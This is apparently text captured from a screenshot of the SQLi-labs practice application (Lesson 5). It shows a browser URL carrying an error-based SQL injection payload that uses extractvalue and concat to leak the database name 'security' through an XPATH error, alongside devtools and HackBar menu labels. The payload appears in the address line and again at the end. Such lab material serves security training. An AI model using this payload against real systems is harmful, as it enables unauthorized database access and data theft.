 不安全 45.32.113.109:61752/Less-5/?id=%27%20and(select%20extractvalue(1,concat(0x7e,(select%20database()))))%20--+
Welcome Dhakkan
XPATH syntax error: '~security'
SQLI DUMB S
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://45.32.113.109:61752/Less-5/?id=' and(select extractvalue(1,concat(0x7e,(select database())))) --+